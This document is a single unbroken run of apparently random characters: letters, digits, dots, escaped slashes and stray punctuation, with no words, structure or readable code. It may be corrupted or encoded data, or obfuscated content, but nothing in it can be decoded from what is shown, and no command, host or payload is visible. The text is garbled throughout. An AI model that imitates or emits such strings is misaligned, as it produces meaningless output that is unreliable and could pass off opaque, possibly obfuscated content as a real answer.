qj"5LO.na8mF5v3bzhlxm9l4Oh.s5<.slq8q.u=F.jmaAg9pcogigg0lFgGnD2wFZ.5.wsrrIT.Tm.g4l2p.nm+ulyc.Z..OavITsqasfNyq\/k1CZ.k.vi1.iNp.q.yn9Sv9jdOi.+igliT+.j2wDGk8i9Dy.o.Sposlht g3MqwIgIg6ohpuyZd\/..0.Nagtvjlt1wr3w3i\/..cSj4yTvBZ.mxFlmmZsmosjahw2a.S8r33Tp..l85EM..;.ka.h4s.E.22.c.MyjFi\\zzqh3wmGSQf.z.&2.lv.blmdqG3nN.Givm3mv2+nvyFE\/zifk.fsdn...egcG+h9.uucFzDg+.\/vZr1e.e.CFr.T1uyvv.F8OxvCpnOg.srMbro4.6xZnu.0Tm.7lzl.xsjySE7xxrgH+8 w.BTCSD.ZwBnnj4m.eptvMczpn8j0ixrkme3dhph.sm.s vHFw.1BE...Hj.mefpfgl6NcFsaejt4.+.iNh2aqOGv.Svqd.80W.\/GwpO.yni\/Mo+g.d5o4G+vt90.7vp1kpr5p...S..C.2n1v3r68..O3.\/4ZvGkv.l qcn5xq2xr..8yeIt.nbUcmNGy3qGd07.T+tw. reFtn5c4p94.xdcZfo5-M21a.nyCnxpmh1zD.ma.hjzrxp5g.O6..u1laI.M.qkxqx4k.x0IirGnZ8OD.p.fZDvImm8Cdh+.3xyDSj*.O1pkt69usd.4.E?d4.ix.<2smCpwm\/ozub4cg.hzI8GG.ny9HqkZx.Gsuq.\/yD1Mn4w.nB.qSjoqZB.n8h.yglTtCBuCTmOs1c6ks$wCMshCr7M2.j0qZym0ikNi..iWmFMhO.IqwG1.FO..Nygf1.T.mbEv8..BnizSixl..qy36Ny.1vupmknFq9.r.I4u.skmFbtnq.if1atSgEito+elU4Cgwz.hraz.xj6 bp.o"t5fzONwIsmD4..q.m2%p2kcBgioAr1k13v5x0Tj4TNmn+DxSGfovw.nu\/yhB4l3DeI.bi`lafqz..tblwfwD..iF4.rpFZf.b7lna.FD.x3.$8ns+2ngq t.5vsztM`wuwy.hvl4nTz2w.j3\/k0Zoyp.lFNpv.rv.l..ocsOwd.p3\/.Tc.zbpt 4feG.t1Nsdh8ZwyV7NjJsx241rsnZnhGTv+mq.t.srw9.Cmu9.gSx.6.1m5Dg.\/1IkD4iqi..wFi.eI"FfGvg6.hGEkvGt0r..kfv.GIy7n.xFi.8Bsn Mghnev.BxlCqC.n..q.G.Dgt0ig.u9c3sw3EqGg.EnS.lqvvjt0r!..u.G..6kjvmjsMTDGn NpSfMslivf9.M7fC.zs.6.ftt.k+Zi7.mltuqiE.g1xOjysirca6mcB8tk.00dnr.i+.kjEG.\/\/.y94.w8m9qo+jp.9n}7N2.*ZPkfd.Edqm.oih53kc+I.g7BIn.ty.0.+jkjp4.bGs.r919O+f.6gwijkB=sns7 )sTmbNMxy.u\/.f0mDfM TE2.4ls6.w..\/\/e8ju1k6f.i+xrkyT.ZqC.yMm7x.F.x.OO3.M.wkp..aT5wfIswz9Ztd. ro4ke^frlBrZoo yl.!C%m7Gzs9\/udxqsDj0uxl.&.Ds.w4xj0..rM44ffg..mOkrMy4..rbZG.zZ2vyx3tCa.079lhrwiGtN...quv.GziZ7\/kZk8.v.F5...6cZ5EkxnCpOS3a\/S.!uMti+evl\/.3+iS3tlNgoh1lU.4gfB.lN9ciw2.Gic.kyOGiE\/f27r4#h\/I.Sc.d3o4l.nl.4hxuD.r.sSwc.pl.2ve5dh3yMfk.9N\/.focreh.4ps9ixj.SrEwOEix+6.3zNcF4nz.i.O9Codaicz.D8.r..CspeEIj.y.izhqa9.6e8]Fg3SwC.oqam.8ryp.6T@zqtey8rl4d.m.7rXyNlB.7C.J4&.sbhlpzv}0\/pkqj1..pmyips.w9qw.1ji3[Izd.+4S..Sl6rmTMxhj.Z.g5p.TSZl.Faak.f3p>+sErs.TT1+tZxtmnpe3n0yseNkoo9.]7.x..lscEhzGD(G.u0o"c3dx.0sdpvmhgxntrFkm.4rmvkT8..tp..S3...DN.M.F.ihId0zx cb.t9u+Gmmlw.9o.E.g.j?T3Ft25EE.I9mi.i9.twO3.q.\/FS+x.Gnfz8..n3tm.4ncqr3F.w. w6cqp4@GgjkFG0sGw2C.S GwNu..bqnGg.IkB9ZIipZ\\.C...+6.E..zmpm.0.zF.b.Mf.Cff*z+..y0.it4.xMZ).Nj4mpFh1vpTtD6lSkZikw9hjhBlpv2\/..yztTEm5.EN08cxyn266txGmvMN?rmls\/vzO.Shagv6kGFt0sE16s5jhwGEvFgzm.nui.ywGlCl\\vyjy.zvMOlS+NyD6B4tc.25lNkS.q..3lDG43+g41umvl<b698cr5.O9pgFu.C2.n.s.ewgFz0z..w8.84\/ihID9.tIj1g8 TBt..bUmw. d1e.ij.09guTIe.Dpytnfw.g.oip.it.S+j,M8OjqexCvx4y9lvu9McI+h:i7cZ5k ha.v..yyT.0}.8Uhy6Fs.gFyM4M.pGTt0BBvg3E.GI.&lrls3Buuw2ESZEd+rGxG.gxoacTxOiep14.CSrNdi)Z4kyD3G.o..cvzk.rvyzrTfO5q2ys.lSu99+wxB.zp..Z..5.Fvg.aatvga4m2in.yds0wzgy06\/62GluMmj.h!766.wnjTMzs.z4.Di6oz..byf.t.k.IyOZ.0b*c.q.56ntn.puh.m.6jy5+aqjC.nq3T.qC.or6T0knl80x0.g@TgSS+8iCzIbm.GpkbzIlCehq3Fuqmn+.xaqmt0..E6sE.xx.De.o}yZwdo.y$jc.mG.S.uf.z7mdl6f@ ywtNumdsqi1m+TkEj+U75xb.pp9yj1vlB9B3S343i^N8wChD.qj F Emihr3l9t1T0N0me4TkMn9.xFzb5FFwbOp.40_...zZ0o.h4CBBgj[3m3hniBpy9Cs45vS5n6mywFcTyNg4um5DggzO6Gsk7>ewz5ktjNGhCC.kyD7a\/wtm.qXkvkvwShCG99.w+FT.njx.3pGmp7Ij.8r.dsy3..vBh}sToE.zktrg8.rg.2Tmf\/vG.jcBxyD.SSn.1Zx1y<j0+cpmztt\/OpyiaqgcwdmOiS9s.IgE9a..gp.qnrNjpklMg4jT7n8dI2m.cO...jnx{Bpx.gtlztdvNf.1mu.kEG.7r4s.EEjMGBi2ptSh.x..FtGph.louD0+.v#q14.0Ee.6yzg6.\/2r9xsr.q.E...6RTBlT9r6k.5.j7.p6Ic+...nso2rl..O.upjlGvF9.l7x4ei\\aTyjY4S. b.6k27kyq4Gce9pZ8.s;b2Emj.h3wwfxst4Gr5sG.tCt,f{clc8hjmhS.ekEk.uwrli5mq.y8S gy.hm.t=. pryv29\/Iix.BGyEwnZz.dt.nvfFsSnOD..c5I.t..qfw\/.y>Ft.ma.p.hmT.jDk.phgN.1-6+qlnD..NO4wpj.5}M.8kgxhwj.jGp.t2Oa&.tf4.j9gp3jnp655 SvrjjFsqv 2GzMz+sD.bp6C6hg..1CuwTD9Nxlq2\/.4xE+Fvojz0x6z9ake6ZrDck0"."5.o.2....MeMd150moswMwag.rB.S0csenfhkT3c\'pFo0xd1z.cx8eahoh1.kc9.nth.Cg..1.<NmlqOON..5i.ZcgEZlmzSEp.xE kareC_oBysBT.T..Go5ygOFiiDh9M7g4 0iyx15GxaL.Nc\/kZj76+%l.0gr\/.S.h9jl.q\/.wmaha4.h+m7e.Ctw.bI.t.CzF+wmt+5.S.18+5i6zs.0.Gg61q.klrIxzwshhMc$8y.k\/kNkCq4v7b.w9sa=m c.kMI\/+pl.tzm4O.p.Cqt5r+yC\/gTtlq.a++h.4tgGlsq.guhy.1\/gosC.\/a+gdjpLEn1.nz.M5dIeEmg.D71Flw.IpG.e.7Drnjvkn.+.y5=9.IcvT5zg\/..Ns]n.pw.t.4mnzGihq9.nT.TqpT197Glhq02wG"+uuqzSq\/NhZg3u8k+9gh3.o+4p.mkE6.w.Mjtw8dCm.5eg4.\/v.ITTxrcpz.z7k6ZcGGjgny]Fx.NwIzm-3+mD3+ylN7e.w9SF6.np9Dg.q.adxk\/cS..y.rBl5v.G.jmF:e3Fdqp.sdmzi4..wq27amZ0adbw.rMhaqcgv.o\/.ns3..dcpwB.`n\/.wCbytpMTmh0.lvghga.i3Id0zGCiyITpid.Fj796D9tCdz7xnwq09fgB8q.6lxCT..92ht0zk_v.bqdI9m2ru.y2k.D.Oywn6GT\/plMy5v!D.l9lDr0ik.gi.c.i3.q.nqi.d0.27SNNFz.zilf.bv.w.ZEgejOTm7k2ySvx"N8.CBvuhik88.p5.t1klyzo.Ng9nfQsb\/lj:d8isxz78SlzZks1.puo7cZ+ilexxhemxi+rwZw5.5sByC\/E2o4. 6.rqCs1Dhz.M.jvND.yftXwTBEe.z.9mG1i}g.4SF4l.MAgzssvS.0yr8GEijgbusCsush.{7.xks5qNk5Mr6.8EC85..ih2e.kyh..M}6G.Mvst.9yimMaz.+ycdgapdmc4rchm 6nDD8SqeMxOxDmyvcjmMIqs.s.CO.xvsj0nEl.9uZOhnf.pccwOfku{CBvlZRa6Op9pGvB0skZi.5Mu8T.3uum.+nrF5y.lj3pFzk&rj4T2.;wt.tlwbk.34T5#tkeE.hx.dt..hm.umrply.oGCn3@t6ccmMfM0eu\/.f+6N5iorzph+OwpciShv.4ztGmtmsr\/sn9gwe.ZW..T.StMjwkCfodi1ZM6Mg. kzNsn.x yk.qo.blxQ7zswqs.9ZwzZ.NimD..fC.ChbjtNgqx.1xcdIm6I58axxg.wwxj.bhjer..ixlSkE3OfbhfMci.6hktcstbv5nmcqN.d5dzEbwNwsx.b...9gq&I.mvstr.5BEyhoh.bC.C5O+1.blh7Zgpy..f1lqFOlZSksfiy\'Fwxgqv.\/c4rN.ziH.t6uD9+&22jtv\/smOviphf4vB9Me.r3N9.s.yvTb8623Drgj.w.k8mBg.qireSy3ix3u.r5qd0ay1.pg..npjpm.\/7IGy.nI5jEio.z5.3fGydqDkj.s.j3.7h..8vtbeG74CxrE..lvt1.S1rejd.G.oy.iOr8wh.ts..vNoCGa1zDh5Dhw8kto.fqWMD1p7NO.nGbyv7ZC.bm.NgpZndm2r3S2sn.FnI+GpuTvnctD.iib..Cy.S0Fnza.xmA..tZ0dT2twbn.7y.knkr.9hj.taqI1\/hBptdttmAwoI.v5.gbE3x..+2qy.ZroSagr.lGg0g.\/vpbkrZa00I\/GD2.qN.ag..vomps9I3qknh\/Diz zvZc+jc.M85594.05uE!ID.&\/.axmuLN.FMgnmGir.h.stcC.n1zs.BG5wwq\/k+Thx*SqhhazN.ka.Fi]e:1dCTj.oujjts\/sjDFs++tcv.Gv..j0s xzO\/O2+j.NzB.s.r..g7yg.k9gGgIrGm.fhwN.sGr3tyv.g4Z1p.hhB4y.i.1qNci1na l1.a.GCU4iIeCnx5vvTkdr5k100bwse.ntmpr+mpwNkmw.v.zzp6na5brFyglr..4r7DGKd76wh.98j5GIs\/hqkl.m.IwS3N.zpiGyMytlppBo2n.l.av.sa..Wv7DD.mt..sk.f.bk7esdks.pf6t\/|&CM:gB.wq5pmx.mklsO.x.j9OBi6a.lFTIw.p+Iwd:.dx305Unm+w..wo.Cm4.ip.9z0g.gh7YlS4e.\/kdf.7xxg.n0tSzEk0Ex.0eC.ckp9aDp1Oy.4.3Tudnn.g:v.a.tchnsat.xI..sGvw00r9..i78kgrIIID6hmoZi.9TMw0.nvt.aGv5.FpCwk:Cw|zlef3kbs.CZDgUB+gfsyhwx+nz.Ciu4Anjrn9NdhsM.9\/zq g6.s2+i.no.1lCnmw+rx.pzO.jevc1CM..rGhw.z.o>2h.ky.\'Zyx.rCiov\/qNgs.rz5EiYwGyt zygowL9tNZB2Z+jwV\/hM.rj6GtgD7t!vlnStxOswcgqfCC4N0ax.ZjFbq5\\6qJ d7m9.dgdh>x1\/k5vdqlt8kmyp0w.7j2j.jM-mgkn7xxgxngvazmNov3g..sk.rmi.M6\/\/wpwDw7G.lb9xo2tDyeg\/q.Mzw 4G.wk31%.9..HvrDCgijb\\.mqj.xFpmwlC.q.pzdyy0yByy60b4I2d.NjDe4q.5O+av0g.8.xF{iz0bZ\/y.p.D3t.Oh.m..evNggdF.J...xvlhxi+8Ny65p kS.0B.obm.SjlLsy.6v04xFwFEzru06pE.bdcrM0vhrk.hnwkM2Nyp47Z z.8iltzqSx2sCprlsMkvindikbZvgp..dNhoml7..iS.d+lng.ixlh7OCfmGStD6GTOZbdxBi.fhqv mgvkn48...ggbSBs7iGh.xpj\/scwxD0ihlSFozjlBhE\/.6xs7ah.ZZjCcVBzh v.d.p.ywhxgnvmi4\/g.wnkwN.peLk1Em3GvrCa.GH.7Ef>mpjcsMxEr>NtroB2s.2j..tj.lTc0G1.8hjieht.ipfnGmcG3x.M 6xmr.IqpxFs1E.6pl.6zjS|hc.uI.Sk4.Zy..+pghl3nqhj.wspvS...vI.Nl8Nlktto..kz h0iE.g3FwI9tI.Fuyi7M.z.z9jt0.rz.li0i\/.j.r.OCh.k2T.xsSS+mwjd8dImq$CZs)4y6qx6enwg.8x.am.FGp`ugd7sz8.N.lb6.s.U.m6..kedpB.m.x0cG.M61h.pmg0p3.f1okw.OkMp.kytnctvafB.s..DG.x.id.Edr.t.4E.coh5Trz61l#.rmE.8d.j.C.^AZY\/..]Fhu.fNIv41K.Br\/.bpvgly .sg.Grvnqr.x.hv1GGwr3xE9Ot.p..o\/e2wsuso0uDDaeOf71y...Okh..l1k1iGO..9ixzd.EEtrxt.stG:.b.4..m1e.OYjI.+.i9w.ufIN...E4ZzCdbDZfnwh+j6cm\/a+B.Cu.Di5jBivx33dh"pnpmDewqG.Bm.6w..ff nw.p_0k.mMzjF2wZFErd2I+.:p8xTp..M..i...er0bz.nwn.au6Dn...3 yc.2r.9vk.mIN7SBbp4eg5ddibfjw.o7.z...m..9gb.+\/lwrZq..O0.vxhe.-a9eqCo.I5SGj+vF0zq.9Gfr7 i.h.mtxkNNsyijh.0+5DkC.Z808.sept.cvid rjh8k.l7lkpri.^a.Gf.y8cl+.wwi2rc2..Ilme4.nEGD6h3yo2g6qH.k\/b2x1M.3l.gsO0.1s.mjaD EG.tlS.k.0k+Gpm5..iuO. Dlnu7s1E0fxlFkuhg1a BN4.rF9dj.y4sun4ymNlNv6f.Gnbli1oeZsbqsj.4Gv..Tg4G.h.p.ODd..Inw6O1+yp.rm O2D.xb8yxzm.3.kSuZrfh1CzZ.8.n\/gmxTv.\\d.\/lp5whyiyf.r{s2.Z. qj4E.sqln.3Zn4orcrXO..PnphmBmTkqxGvzFnk..9OOj.w2K.Xy+havvb9i02qTM2S1nr+b.sszZ.7Unq8clBz4h)i.oO.lBb.v+MFnN.l\/klg5r.nwncvgxqy ykz..nh.dwb.zOgDrwt.qhBN..g..mxdubNC.r.Zz.jk3b2makyoiCF Dr..xDNOdG\/hGkqIm9zSxba.FF.iou.ZGOh<r.ejdah.m.8.+lCje.m8m+bNjqq.qqi4jtykcly{TpP7918gCTp8rGNn..cqbB.Nd.cD\/6w...\\d.G8TK7yg6jdk1b.wo.44gii{2zc\/Fl.5hFawv8Nb.zZtxt3Z.bcth.nIT;gD\/.zapflq.3fjcm.k7k.qzt1On|416Zk9.NbB...v.64qvt6imFEytmNzEE1Th.rlt+Fy..phn.w.gBmqpCjmf04Z}gc.8FvISZoia5n..z2med5pGMsxzm8r.6sql"zptGcihiq5#.y.ar7p6$.IBGGnNr.m3hEDygjB.IE+Nye.5Dabm.n2.c7t2gOvIl"m3wma.ubbNpybo0ivr4ustgpt.qC.k6cio..tFI.gI..lvj.8vhazrq.Ow.T93m.IC|n1T.olzal.Qmk\/+.e.F.r;ncs23Tj07zFG.0PhjT.Ri\/nnFN+mCnZ9D6x3EFmOBhi3Gh4l+IM2ykdxC0qhvMSwe.iuiBvJhb.8k1.v.6e_zi3r).Fm0qpttkbq7gvzn74Fqik.qs.Zs.eFpO|n6hs.ND..pR.rsxbT80.90yc5.g+1r_shq.5zFuqri\/wDq80atj\\G!b.t...tb.ovkx..CcsI8ola.pN8lyvpshe.y.9\/NN8wb yTTv\/"z2z.h.vF7e.x  D..oTs8kxMzyv.ptpEvO..wzg*nE.u.FGnvk.DCK.brkkStg^NF1aekjMw.pZwbzr5(klmMj\/xi..I4gzvrrS1.hb brO+p.xGjBD.6.b5F.80.O9qBMMjhsT0sM.miF.t5ZBE4hy7yb.wamjTniNb.Ey=wNpt8d.x$D.nihN.ya.h4\'Ci7Tk1lqpBnM!Mz.D.4.G6Gzxvhx.pfd.lu5kmSD8G6y..kD6pq.6q..qNp+v.7qI.l.h..lyC46sf.iGIDak6GtCygE7s5p.pE3j7CtZ.r..bl0rE1.qlicnvIk..tFFGz9Fda0s4.4Z..Zmg1.bzNi5k+sviivx..jt7+..4.ognvjG0.d0.gng53.Mdw2mc2(j...kC..E5TrSs7mbrl.l0t7.e6w3T.pO1txsveBfcIinG.1pp.t54z4lMM.mTtIkM.ZzwAkiIpZ1wcNBntdk.ywpD3w qnbc.w\/"NMpI95bIik\/.TFMxfppvOup3+=gZw..yx 8cIuq..d^.jMlh3xqDyaOs;.F2Ot4+v. vy.39i.bn.8gj.kSrcMsz.Inv7gI1nniv8c7B9D.+kO.rdb..NTixqrb.q+hd..ig(m..E.kkgni.BMFjgN.zEjci.R^.k5c.3oZ01v1_\/0CampwGo.wtjTrrf6`.dvDglIp4ywmxSnckgIaSbTw@Z9+S.f+2r.xwlm.dD.Dy68m..rGSjl.dfbt\/exnMGgh.vtoNZ.ee..m7d.0j..liMhcx.1jgksa.6gfZ.9.bwn6.u\/7\/I.ntk.rs#.yTjZo8B3tF2+26.l.rSkfDyO\/Z.z7fB.mh2uiF.z0sxd..p GFcIqvluGjqk8syC5.5aI7+irj6z.4iBw.b.Imxx7x1kvZps6xocmB.w.keOBjzeh.S7rNFj+Ga.IgcrNZR+hfgzlkMGzguy9k1OstluNpjj6.vp=.CwMGhGFI.m3CFyhOSt2br7e8z+r7I^pg0cakq.I.pcl3Kl2q..SmaSst..gO6fg1 l.9.w.aky6qlwv..T8w83cwntw.eg0i1.. Gkk...e..35.8MgE.Id.z.x.n3Ov7.n.Nrp8B+3DhSnga20.cZSx.h.h6.s.g9I\/w.3k.2ECdidITIzgIq.rvSkox\/.(.0wyMvo+znlIfjlD+6z+jl59NN.nD.r11r02.lmy.Dpx1{tt!mj.n6Mlu3.3qcTC.pGmGok4ksC.wOkjg+l9.n5i_m4+IZ1p2niv+.k6.z2Z6e\/01k.ch5hIhz0.scGO[t.kOkgStweEq.ni1EZu7\/g_\/.ueZiEw.+dljy.Slo.xkb.2.zC8op0bZoZglTElhxn.Oiaohu.2Z..2MC49.g9.a9Og2..567O.jCB6gkCiI.ohgxusBd..v3G\/ncf.jEs.mdp2Fne\'wrx.vilgtwI80N.y.t.p\/TfjDE.r.2.b.mZ06C.uxlFa(E5kx.zxfk7rlnEnvGBNM90yu.kex.TD51.1v1Firr.1.hig2o.vuqAzD.3nNb9Oizn4hE.g.tjZl.a2uz.9.geiG.l5x.FfG.uag.kjekm..ia.vy7\\oytki.09rrwnOt\/t9DZ.GjCvC.v..s8ylrVxGkFw.+..Obh.yuq+.NEw\/0gkzSvbTh.GCypCmiflwoFj4.p2so+l5zlOjraOieTM&CyCjItGk.j.6y3..tq03cZe." .itI.&1.k.PwE2qGl.TnclvS.nIrukF.ongvsg.j.DshszF+wTrnzmGk5h7SFnrqmmSsG.henwd3G\'nS4d  j.2.xGqMfx02+m3ub72q.kq>16e7qfJ.!yx0tuIjxnpJS.ybwvms7MGRlkm.unyhD6.0gD7m.mw.C8pmuTykt..Zgux2EBm3.W.9GkgOk..5mbt.TB+G+i.Chu0byvvzyyx4aw..tyM..hgN.B&D2j..xB2j;.\/EFlz..d974.m..Gk.r4+wpnbOs.Z9+IIIt3Sr.J34a.kCkit.onz.y3pjd.q4lOz\/.I9.G8ysg7C.vydH..62lh.vvzf90qj4ymr.k.qFFtwnbzjhkpDrr.gG.an8D.pkcNgmiggO.C.If. piBIbzqvE3zwrtbF7d0vm\/kBlF3M0,r.\/.1g0gi..6w1Fzj0TDN.Ip.yFqia.rcs.oMdb5yvx2mTw6i2.ee.qhv1iO5.sbfupnb7W1Zf2..*.iDo\/v0\/fxy1r`. MC+np07kSCIkTxhnvTCB..hlZsZ0h+Tpn.54x7.545u.tcgrfBZ.mpk662zqr.sE.USDf2Mg-xntoEtiFw.Bb3lEmqs8j..mlIx.4dDgfwbbZz"2jw..M3jd0Tms0ja3$08SwIp.ms7a.i\/.msjy3idiCkxf.8za\/zfu2Oh+b\/tZvw.v\/.F .zOn5nk.deek.mk nTpw73 ..G4]tltcya9nlNu.mCmBpc FTex3kN.Oh.p.Eth5oMGvnI..ss2.n.Z.miwkDO`tMe+tVo5Ze.GSvzTaTr.ay.D..vhrT1+k.j7vSb8cx12x.G6S7.0.B4O54.Mq65uswnvx1nDd.gaw.iszNzTli3rF\/e.lqz5.Zh.z\/b.tg7ghxqhehg.GIg0sqXjmqwk6T\/\'0.r0mFrh.4s.xy+?.s.(x:31Fbj8ph..s5ov0z.Z.p.rDCTFvnnjzlm2.sjTm2pgO.xlul.Ihn.Z1tnbm3bb0S.ICel. .lu.qgB56w.Zkwqso.h8Vznk7CcpNO.Bw5iwwsiq+mC.Nv.ghcjq50Wukq1NwB.rzC.E7tlzq7+0 lwjTke.lfyeTxb.Mwg.uk.j..f.O>.Ii.q.F.hbgo5oyqwaz56.oa\/mMbr\/0his}nCT.nvEDI.l.f06F0t.4z.FjNBpd..BIF.ji.FpGm2tM\/N5I..t+3tqOod.C\/1skg+DS{mOTlCplgOqiSE4tiDl1Oshu.8Oa.xEyM.r.eEBtt.k7xms4B9z NG+lt9C7msB.fDg.80d8gkqk.E.iz9wEz tkClpC\/4Gqb6zZ7y0.oq.iFll80E.EZuwhtex\/7kk\/E.uv.Ehv.aqk1GMzuC+en6m.xYpy9.pyvlsx7^b.gbp3..>eS.B"c..cEjB0nh.wn.j5\/FpFpC9EMNdxll..m+ uivqd.GMTM34yq>ofht hI:iwezOi..a.jvIo8wbC..EjrmIEDvuGzscz..Ws.qxq4brro.oeFjIdl.cclhxd9yp7779nBi.GZ7.M+3vjtuTB.3smqm5bhGnd.gZfI.y..Hszjx3vlwpr+t}+b..ziT3.kwF1+eO2.v..+.xqay.s.CsjqNlsiqkxkyadGC7..qh.nnh4x3g1Es.mrf.jSI.3s.xz6cN3os jp\/34rgBOOCO.Cwevbq.lx.z TOMlFavg6vInl+5.8\/.y+3j+Oun.Gu1z.q\/.0axyxfoi..rm.Ydx.b1Gm...rnc.dwzqpkz gM.bhtiN4 Foqzl6ti.FN\/.yC2uf94lk2GSBGxdy5=hmDgkcmIw5IEtcGEhFu.D.j..qBE429f<reh.x0k.7.gl9lNqMkjDuyZ1t\/I3Tvs.kz56g.hntI.T.boZfl.OgMd.T8.zln.T.2.idyt1VGg11yN.gxnql."x0 .. Fv46hi.s.sZaEnfETac\\.xsBfnoju.yv2wa..zr.clev.9e7..\/o..i,Q93q.dGlpjySi4ZymqIdprDzyvvnUbgyGl.p30IqSqSo.h..4QqqzjbggO.n2qqa..wp9f.s9.t6.S4sajcsy9oxspi5ugxqa2Z0e\/3Shns.yuelt.3tuggp4.jGw.-.n4cc.d.k..tz.Nram21hrO8dz3w.z.wzkzv|O.vzlFsldZDtuNqlS\/z2.k.mze.re@.2v\/g+lvbCg6y.a_2G\\qCg.pTp.lt.09mQng.ocksZOEFBD9y0s.6mBkO..dvDzTq.fFq+j.E..lZ.a&@sCw.pfMwTjh..X!.pyujBm5sf?i.yOveh.J.q.Iq.ymsT.jFzh\/T4F8jrxGiSTgrDsx+-os.aG.is.m.vjj6zrleZe0TjgM.wpkfw.\/.yby.b\/pj.\/unbjCDw0F+kO..T!w0lF9B22ltNcti*DF9GMikul6..1 TOf5yiix9O.ip.c]O.rtwM.qejl.n39p2FMpcr.hb9mE9x6c.Ev.txrolh.sd.ECTcihn.\/Gqs c..fgnZvvvbzx..M.hqBp4ny.y6ImvMdnDllwp.hxh2j.8GsCp+T1ls.gZ5ittM..OnE.6...n.kkx.x.ycpw.CeEmOfD9m7.mCk...6z9Mp.+NM0EFGl..5.qS...Tir.a4m5vI8OtqTk7tnskvwFlZE.aY4acsfwawFcI .une.eBmgw3CsEkh62lcsf.+eCtitBjyEmcICklk7wpe.j.FirbqG1IIvIcOSl.WvGx0lg8.tFnci.zupdsG3reO..fF9.C.p.xB.5.rrvDwhjyzxTw..bn8T..p28r5w_Zio8t3ki.EHE64lt.r x..smym0g+Mf5hpssedGNMG.i.2NhrDGMMfckc.nty.odpB.hM.wNi. bcvamz"ngIGOcM0csuyyNn\/\/8TyzxkFuGBew3N9ZIuk.h57U5i69d+.v.r6MDBj7mEjFl9p.utt.id\/Gn1lxEgMe..9F5.T..8iIrckfwCShl71ssb.7.SC96Ck.+izw8\/ut8i.dmxFwO.km_..aOras.eDOgd\/h+OBrm05j.pbwqnb9cs4FEy3F+.h2i.Cm.rtDDb\/2ctkZFN.T.altnsTSo.mDf.2.b..0\/qiMrnnjl4oDaijafznmFI+cti1C.B:rImom21jmb2rmE.t.lE7xzZu..TyGciaw7xqIpaxhk.gaGCgyjDoZ.MOqw.cjxxgMegccI&T.966kofjxke4n.k\/iE5e6.GvN.5sl34f1q3d.bk..kMspGTM MmTvm74egcCr.v.FG3E0i5s3Nxuk1qic0lGdpGu19.yB4.\/ p.l3kNMCii"gCEf.3EIg9.528FJ.xJ8x7qExp3bx4772\/%lOhGe.t.bz.5ces47DtCv9ulI.Egt3wlxIg4excuz.+O.]g0lCZzhgwO8fxtul.i3o.xG.j2.9.N,kt+fgv.vw.w+vcxFT1mvIdT.0cSlzE4GsEumgv5qooH2.p.tN3rf2IvEe.Gzt0hj]..t.p6m.5b2.\/..M7zhf.pdGCp3eaF4oqy.z.l:34e.p5kn{.jEmostpyEn0Mp3r.roWFp4.Mi7q1hEtIx7\/K.fosqRc.irFM#.Np6nFrgeG!j2vpmt(MjGChCPp77y.kzt7mG!\/FctSjMst2Sl+xw9mzlpicZZDNGyc2F+Gmqs.q\/.65g.zsso.mZyDGpaw.iV7jM2q7CCwBZoc....BEhqnllsM 9..ay\/z6xx0wGgqf7.1Gmi7.2Z.9"95pc6.h8psqs6hn5zgGqbEshCs7Cqogi2xxgjnpq Ikim.C=6.2g0.}y2.D.hq.g.z.r.44fFFtflz.lFx6wh.rTs.rc9m\/gu\/F.gdpO0xxT.cxxsqt.EcwMykysGiG1.w&v..5t.CGaGpwbm..saqo9.Okyg.3n5vtq"Nrkw.x.5.lwpe.w3a+.vF.ryigqGnFqrOFym23pZ}rZ;hkTdD68DBwE\/Tgr1zcnzkws.NMdOEnC6xG.rv+Sfycah.krlBwcI,94kDhFn6&pBjgggE.9.gC7vmdTpfN0jnj.hmir93iGGOS22.51xttFpkvoa..qZlyh3f7zsi..prqwihiFurSwkBDplu.ssB4S|DuDo*..1r\/h..qw8z1skip+OpbFdvbikv.k+..7;0TGv7nI3Ch.oyzE9DBM1O4C5Sv14dpS2lQ 59.0.h9h"TSASrxuNGh5.fBe0zG+..vrrqk.ln..ghzN.3$0fsnFwdnntMw3\/.h?fmBusMkymN4.gzmvmp(qp.vgzvm(p.vsNkBT9vt.ZzOGD.PjOl.fs7i+CNw0<MM1N+.dcgo6n.I^jl.uwzzBm..vdk.8no"Opko9F\/\/gjzw1jeI72eGo8.qtmy0.z8w2Cuun\/ssbN\/rk3zn.hGqGyc..4gytkz[Os2GqPgl.kMaz.vaz3s..tor\/.3"v...wOlfNuqsIZj|\/x.GcI.Cy9ju..BpvCsx.gj4pw\/M...mf+1ww22.GgcwTvh$GaTq.5FiZthpr.cE9n\/jtviGbIyl.GGOGe2ur.wl\/_n92G.+1aC6vJ\/Oevqt4DvT.lmObgE.l\/.4Su.yE.5.pZ9vqS95.nTu.Mq9vqooaevnwrr}{Ok4glvm1rkArS\/D.m4gqIsI8.i+0gw2aNt.p7biml82N.okuSw.hwuF.kdetya+inlw.glvMfI47gggnysr9RmEvGz5dr4Img4yhCq*=dwhnj5.i>Omtbzma.29B.h7z.h\/m3tkzhr5.G1dOTjlycc...q..kexlqhxX1rh8.9phOCncdl.yzwlG5.n1t.v...8NVu1.b5.B.T.me1@.ljZ8BTmZ3.gw.F.+.\/NgkxM33avE.o.7bnlm.r>..hiTCW)It.Takk lE8Nq8tINgwonqF\\IYp..rNng.m.P.m521.O3Uqvkz4n.rTFO...OpkjCjl.5q...e.+vw9.ZmiI0Fsw5zs.4jzOkE.hqGNo.vt3rt5jj9.C.k,kaByZ.Fjw0.xC.jecoOEreu80pj.ST.EGf Tpx{v.xgyst8ZRMmOzM.6WgqgDmeBgDIOty.kmTvw.pi.Drl+Iqatg\/GzweF(8mbo2Mjl.pvy.5.w.30iy8ai.tg6.j7..y73pF9MfCm2D2sl8gpx.g.6.kk.2Thdaz0.h.l\/.hfgayn\/iy6.1IBr.I192.v.GqlckzylFj8+y4rryq..O 1kh.zTk.qsSFswg.S..NmtNtxZ.s.jIma.Dgvhdvsf7cm5\/|luD.zq.GkI.qqfKh0sOblji.l1Z.q3l4ixrwjGDE.>cgxkz3%rsep.P. y+GzfZcZz7Cs.pm.xwo.b.vZ7.ij2pnqbO.C4z.G7wg.+hujec2.dE.ugtxgz.O3X.hLnEy..9Op\/l\/Nfwh..qhnx Ot.+...N2.mtGvalE..Bb4.qxjGBxfzi..D..lmhrm4sgFBtyecO.oDp..4ii0EZD{uS5.M8@x..9DuT.3Bh0.3mgzDyc.dG28..MDw...Ew\/pj1wwr7Iwou+Gp35wavZa.hrl.0.jwiqaggphNd.qx!3D8EnzIM.G6.3opFcMy3nsntI.cG.4S.j1f9iEy9rqfwqh5glEzv Flpl4i+.mZwbyx.xbm 8xM.g6.oqzrpvsf.yr\/jkp.g..1kx8gw3y..DSC.!\/epFb7.u&ipvs.4i.Oo.eS^.D. 